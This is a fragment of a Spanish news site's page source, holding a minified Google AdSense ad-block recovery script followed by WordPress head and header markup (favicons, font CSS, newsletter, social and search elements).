var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Fragmento de código de finalización de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
		<style id="wp-custom-css">
			@font-face {
  font-family: 'Majrit Text Roman';
  src: url('https://diariomasnoticias.com/wp-content/uploads/2022/02/Majrit-Text-Roman.woff2') format('woff2');
  font-display: swap;
  font-weight: normal;
  font-style: normal;
}
body, h1, h2, h3, h4, h5, h6, p {
  font-family: 'Majrit Text Roman', Georgia, serif;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-4434 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.14 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-23281 ast-normal-title-enabled elementor-default elementor-kit-10312">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header data-rocket-location-hash="880fd2f0fd2956f099ace72eedbc6ab9" data-elementor-type="header" data-elementor-id="26684" class="elementor elementor-26684 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-db10878 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="db10878" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ad6eb69 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="ad6eb69" data-element_type="widget" data-widget_type="text-editor.default">
									miércoles, enero 14, 2026								</div>
				<div class="elementor-element elementor-element-5c1aba5 elementor-position-inline-start elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="5c1aba5" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6Ijc4YTk2ODEiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D" class="elementor-icon" tabindex="-1" aria-label="Suscríbete a la newsletter">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6Ijc4YTk2ODEiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D" >
							Suscríbete a la newsletter						</a>
					</p>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-a43f88a e-grid-align-right elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a43f88a" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-e52a023 elementor-widget-tablet__width-initial elementor-widget elementor-widget-search" data-id="e52a023" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://diariomasnoticias.com" method="get">

				
				<label class="e-search-label" for="search-e52a023">
					<span class="elementor-screen-only">
						Buscar					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-e52a023" placeholder="¿Qué estás buscando?" class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-e52a023" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-e52a023" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Resultados de búsqueda" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Buscar">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="e52a023-26684">
			</form>
		</search>
						</div>
				</div>
		<div class="elementor-element elementor-element-89f92b6 e-con-full e-flex e-con e-parent" data-id="89f92b6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-1706fa3 elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1706fa3" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://diariomasnoticias.com">
			<picture loading="lazy" class="attachment-full size-full wp-image-10361">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png.webp 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png.webp 300w" sizes="(max-width: 500px) 100vw, 500px"/>
